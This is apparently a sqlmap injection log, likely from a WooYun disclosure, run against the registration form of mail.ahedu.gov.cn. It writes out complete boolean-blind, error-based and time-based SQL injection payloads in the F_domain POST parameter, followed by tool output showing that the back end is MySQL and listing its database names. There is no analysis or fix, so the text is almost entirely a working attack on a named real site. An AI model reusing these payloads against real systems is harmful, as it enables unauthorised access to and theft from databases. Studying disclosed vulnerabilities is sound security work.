 sts:
---
Parameter: F_domain (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: F_lang=zh_gb&F_chkcode_enc=VjNrd3aVg+s=&F_regpass=bma123&F_name=bma
123&F_email=bma&F_domain=ahedu.gov.cn' AND 2178=2178 AND 'CRBM'='CRBM&F_password
=bma123&F_password2=bma123&F_chkcode=140957&p_office=bma&p_phone=18888888888&p_s
ex=%C4%D0&act=%D7%A2 %B2%E1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: F_lang=zh_gb&F_chkcode_enc=VjNrd3aVg+s=&F_regpass=bma123&F_name=bma
123&F_email=bma&F_domain=ahedu.gov.cn' AND (SELECT 7412 FROM(SELECT COUNT(*),CON
CAT(0x7178716b71,(SELECT (ELT(7412=7412,1))),0x7178717871,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'mOhv'='mOhv&F_password=bm
a123&F_password2=bma123&F_chkcode=140957&p_office=bma&p_phone=18888888888&p_sex=
%C4%D0&act=%D7%A2 %B2%E1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: F_lang=zh_gb&F_chkcode_enc=VjNrd3aVg+s=&F_regpass=bma123&F_name=bma
123&F_email=bma&F_domain=ahedu.gov.cn' AND (SELECT * FROM (SELECT(SLEEP(5)))xUHu
) AND 'yUpD'='yUpD&F_password=bma123&F_password2=bma123&F_chkcode=140957&p_offic
e=bma&p_phone=18888888888&p_sex=%C4%D0&act=%D7%A2 %B2%E1
---
[14:40:33] [INFO] testing MySQL
[14:40:34] [INFO] confirming MySQL
[14:40:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[14:40:34] [INFO] fetching database names
[14:40:34] [INFO] heuristics detected web page charset 'ascii'
[14:40:34] [WARNING] reflective value(s) found and filtering out
[14:40:34] [INFO] the SQL query used returns 3 entries
[14:40:34] [INFO] retrieved: information_schema
[14:40:34] [INFO] retrieved: mail
[14:40:34] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] mail
[*] test
[14:40:34] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\mail.ahedu.gov.cn'
[*] shutting down at 14:40:34
www.wooyun.org